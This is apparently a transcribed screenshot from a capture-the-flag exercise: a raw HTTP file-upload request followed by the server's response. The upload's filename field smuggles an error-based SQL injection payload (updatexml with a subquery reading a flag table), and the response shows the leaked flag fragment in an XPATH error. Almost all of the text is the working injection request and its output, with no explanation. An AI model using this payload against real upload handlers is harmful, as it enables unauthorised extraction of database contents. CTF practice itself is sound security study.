 POST / HTTP/1.1
Host: 124.220.9.19:8001
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:99.0)
Gecko/20100101 Firefox/99.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------385564270323953497701297985​10
Content-Length: 291
Origin: http://124.220.9.19:8001
Connection: close
Referer:
http://124.220.9.19:8001/upload/20337594bdec9684cb9bdf1d81722a0f.png
Upgrade-Insecure-Requests: 1
-----------------------------38556427032395349770129798510
Content-Disposition: form-data; name="upfile"; filename="'and
updatexml(1,concat(0x7e,substring(((select flag from
flag)),32,64),0x7e),1) or 'a"
Content-Type: ctf
-----------------------------38556427032395349770129798510--
1 HTTP/1.1 200 OK
2 Date: Sun, 24 Apr 2022 10:29:29 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 503
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <!DOCTYPE html>
10 <html lang="en">
11 <head>
12 <meta charset="UTF-8">
13 <title>□□□□</title>
14 </head>
15 <body>
16 <form action="" method="post" enctype="multipart/form-data">
17 <input type="file" name="upfile">
18 <input type="submit" value="□□">
19 </form>
20 </body>
21 </html>
22 Error: insert into upload_file
values('e3dc01bd613215256e264065317dcd23.'and
updatexml(1,concat(0x7e,substring(((select flag from
flag)),32,64),0x7e),1) or 'a');<br>XPATH syntax error: '~1c68aa}~'